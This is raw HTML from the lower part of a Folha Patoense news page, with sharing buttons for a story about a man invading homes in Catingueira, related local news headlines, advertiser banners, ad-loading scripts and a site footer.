td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homem+que+vem+invadindo+casas+e+causando+medo+em+Catingueira+danifica+autom%C3%B3vel+de+enfermeira+de+Patos.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/05/22/chove-em-patos-e-municipios-da-regiao-veja-os-indices/">Chove em Patos e municípios da região. Veja os índices</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/05/22/familia-informa-o-falecimento-de-maria-do-socorro-almeida-rocha-corrinha/">Família informa o falecimento de Maria do Socorro Almeida Rocha (Corrinha)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":315231,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "11981";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3994";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" class="td-image-wrap " title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo">Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/mulher-e-presa-por-falsidade-ideologica-suspeita-de-tentar-atuar-como-fonoaudiologa-em-joao-pessoa/"  rel="bookmark" class="td-image-wrap " title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/mulher-e-presa-por-falsidade-ideologica-suspeita-de-tentar-atuar-como-fonoaudiologa-em-joao-pessoa/"  rel="bookmark" title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa">Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" class="td-image-wrap " title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos">Homem é preso em São Bentinho por crime sexual contra menor de 10 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-315231","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81372";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27124";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" class="td-image-wrap " title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo">Diretor do IML de Cajazeiras descarta violência e diz que bebê...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:13:19-03:00" >21/01/2026 ... 22:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" class="td-image-wrap " title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos">TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:15:57-03:00" >21/01/2026 ... 21:15h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" class="td-image-wrap " title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026">TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:01:44-03:00" >21/01/2026 ... 21:01h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27334</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17659</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11982</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5670</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3701</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
